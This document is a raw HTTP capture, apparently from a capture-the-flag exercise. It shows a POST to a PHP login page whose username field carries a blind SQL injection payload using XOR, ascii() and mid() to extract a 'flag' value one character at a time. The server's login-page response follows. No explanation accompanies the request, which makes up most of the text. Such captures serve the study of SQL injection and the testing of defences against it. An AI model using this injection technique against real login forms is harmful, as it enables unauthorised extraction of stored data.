 POST /index.php?action=login HTTP/1.1
Host: 8300
Content-Length: 56
Cache-Control: max-age=0
Origin: http:/ :8300
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http:/ :8300/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: AJSTAT_ok_times=2; fa4c0_lastpos=index;
fa4c0_lastvisit=0%091515060440%09%2Findex.php; fa4c0_ol_offset=194;
fa4c0_ipstate=1515060440; PHPSESSID=rplp1m1js245uir9ff5acthko3
Connection: close
username=1'^(ascii(mid((flag)from(1)))>150)^'&password=1
HTTP/1.1 200 OK
Date: Fri, 04 May 2018 11:53:59 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 319
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form action="index.php?action=login" method="POST">
username: <input type="text" name="username"><br>
password: <input type="password" name="password"><br>
<input type="submit">
</form>
</body>
</html>
Invalid username or password